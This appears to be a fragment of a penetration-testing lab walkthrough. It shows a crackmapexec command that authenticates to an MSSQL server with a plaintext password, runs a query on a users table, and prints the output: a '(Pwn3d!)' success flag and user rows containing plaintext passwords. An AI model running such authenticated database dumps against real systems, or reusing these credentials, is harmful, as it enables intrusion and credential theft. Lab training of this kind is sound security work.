 crackmapexec mssql 10.129.203.121 -u nicole -p Inlanefreight02! --local-
auth -q "SELECT * from [core_app].[dbo].tbl_users"
MSSQL 10.129.203.121 1433 DC01 [*] Windows 10.0 Build
17763 (name:DC01) (domain:DC01)
MSSQL 10.129.203.121 1433 DC01 [+]
nicole:Inlanefreight02! (Pwn3d!)
MSSQL 10.129.203.121 1433 DC01 id_user
MSSQL 10.129.203.121 1433 DC01 name
MSSQL 10.129.203.121 1433 DC01 lastname
MSSQL 10.129.203.121 1433 DC01 username
MSSQL 10.129.203.121 1433 DC01 password
MSSQL 10.129.203.121 1433 DC01 -----------
MSSQL 10.129.203.121 1433 DC01 ----------------------
----------------------------
MSSQL 10.129.203.121 1433 DC01 ----------------------
----------------------------
MSSQL 10.129.203.121 1433 DC01 ----------------------
----------------------------
MSSQL 10.129.203.121 1433 DC01 ----------------------
----------------------------
MSSQL 10.129.203.121 1433 DC01 1
MSSQL 10.129.203.121 1433 DC01 b'Josh'
MSSQL 10.129.203.121 1433 DC01 b'Matt'
MSSQL 10.129.203.121 1433 DC01 b'josematt'
MSSQL 10.129.203.121 1433 DC01 b'Testing123'
MSSQL 10.129.203.121 1433 DC01 2
MSSQL 10.129.203.121 1433 DC01 b'Elie'
MSSQL 10.129.203.121 1433 DC01 b'Cart'
MSSQL 10.129.203.121 1433 DC01 b'eliecart'
hide01.ir